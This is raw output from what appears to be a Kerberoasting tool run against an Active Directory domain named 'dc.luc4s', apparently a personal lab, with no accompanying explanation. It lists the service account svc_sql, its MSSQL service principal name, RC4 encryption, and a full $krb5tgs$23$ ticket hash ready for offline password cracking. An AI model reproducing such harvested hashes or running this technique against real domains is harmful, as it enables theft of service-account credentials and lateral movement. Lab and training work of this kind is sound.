 [*] SamAccountName         : svc_sql
[*] DistinguishedName      : CN=svc_sql,CN=Users,DC=dc,DC=luc4s
[*] ServicePrincipalName   : MSSQLSvc/dc-luc4s.dc.luc4s:1433
[*] PwdLastSet             : 22/07/2025 14:36:12
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc_sql$dc.luc4s$MSSQLSvc/dc-luc4s.dc.luc4s:1433@dc.luc4s*$04FFFEF0
B48AEAB254BFFCFD776D5506$E0650AC48BADADB703D7B64A62A451C37607AF9EA784F7F481AC320
A085F6D4A93E2C5C562B4D699D8112004CD087678DD5D60009FE22215A9A780BDF2A5EED24817821
E3A1C21BE1B90347D8D0AD36B2AD2531FBED5999560DCD85A737B0C28D081DB079B6C2D60636E8D3
CF4FA5E7073B42FF2B377FD552DE8CFB22AA2A57B9547B84EC70AE2BC0F64C1BC585F7DA5EC5D316
64642C00DA28EF0AB938BBD93224284C9EB325F93248ED255DE8316FB341310204BD978C2D5FD17D
6DD0E615B5C44480C14D2F52C76C7C43C5E863140993C61A73DE6960A7727C2EE6E6582C53CB55F9
526BBF929020ABA9357F8A7825836CB5FC949AD1C327F532B52156306B212BBDD2F29F2F079C88AF
1EA9C7E9A1A2126E95C90011944A3C98F336A53EE8C9E8A17F53ED63A1D442D90513BE77116387C1
885CA627F42E534A47E63992E3493447F0880A0133046138D0745EDF3DB970D71693DBD4236176A7
DC69D7704A1A602EC31A827630DD2A2BB433ED85EBE5EB4B6978E14F80B1CDF2D2CAD93606FE27BA
F248FFA32AE0BFE37DB0672163B953B4A936B18094EB0E74DA8C3F9D3D10D19D17427EB31178D28E
3236979976D5EEF3F969D66CDAE627C7D4F52A6AB86E5ABB66EA821F2A04C6C5E560C4709B7956795
D72F1EBEF060A264C98168AC756A2041E237F6CC436B4D73A6F985FDD140D0D6BD5807329E4E2CC9
91519D0A38164680D50CA70EC4A9E5752FA3AC629A224E8D6207E642EAF16AAB9AB993096588363F
6E51168A082899132C2045BCAE0886F39E6DA9B0ED308D2549C1414729DE4E9E0340EEB748BDB4CD
B1D21157E724E00B0FEE76B3403B14F21B19D11AC96232992AD724609B0CF7CCA75BF65303D570EA
DFC7AB93184604B5E8A29CCA469694F5C85DD752DB35C33F07E37B3E5D2C805153E35B46B59ACA7F
CEADB52195096D8DA8B6F4A80FBE84901FB173DDAA5BB19B823A25E99A4CFD788367E86F5C0EE087
63599B4EC7B01EE95EE2DB1B9129ACFC2159D5F6DD7A291237548BF41E4F161B8E3F4DDF2AD7EDC7
4E5DAA5B905F973C05CD667D1CEC4D19030BC14E1877273E98E404DCF365B7F5027B1BB1BCE7C4E3
C51001B5DD2EE725BC44F2583B00F53D3A94520442CFEA17224B2C7E7D9033213BBCBBD88B04AFE7
76EAD43BC15BAEC6DBF01440A176FCCDC7D8C03E10A1A772E7561CA790C3F6CAA957FE14CE5D0218
11EA323EE9F91F151B8F6982E90C8CA4D9D65B92F88CCBC1DDF0A905746128174C6FABCD5102EAE3
6AF8FC00EB2A9CEA8840BE837A2F991200F216601009C22D6499D793F55172F6C621C47E1C3E0B3E
8932949F409D6CC916D12B20CCC2EB8685177B8B51CBED9AE7AE3F257EF2A237F2287BD7BE223175
15D833F55BC91C4AF8E167785B58EB45E40ED7A0E938CE5EAAC3DC0C0A036BBB526A1DDE65FA317E
3935290B4AE5C92AFE97C28E12F3810659F32D1FDCDB2B1126C36171DD9931ABFBA8C754E6E42D00
83E4FBE2CF5EF30B4AE1AD9AC1F9B7B02BED121761B655B32E9E15551EA8C55C3828264EA10D9EDB
A5771D94D50727856326FFA56EA43792F52DF3931